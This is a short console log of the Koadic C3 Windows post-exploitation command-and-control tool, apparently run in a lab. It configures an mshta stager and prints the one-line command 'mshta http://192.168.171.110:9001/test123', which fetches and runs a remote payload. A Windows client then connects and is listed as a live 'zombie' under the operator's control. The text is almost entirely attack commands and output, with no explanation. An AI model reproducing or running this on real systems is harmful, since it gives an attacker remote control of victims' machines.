 -{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0xB ]~
~[ Stagers: 6 ]~
~[ Implants: 46 ]~
(koadic: sta/js/mshta)# set SRVPORT 9001
[+] SRVPORT => 9001
(koadic: sta/js/mshta)# set ENDPOINT test123
[+] ENDPOINT => test123
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.171.110:9001/test123
[>] mshta http://192.168.171.110:9001/test123
[+] Zombie 0: Staging new connection (192.168.171.111) on Stager 0
[+] Zombie 0: Win11Client\frank @ WIN11CLIENT -- Windows 10 Pro
(koadic: sta/js/mshta)# zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 192.168.171.111 Alive 2022-03-20 12:07:59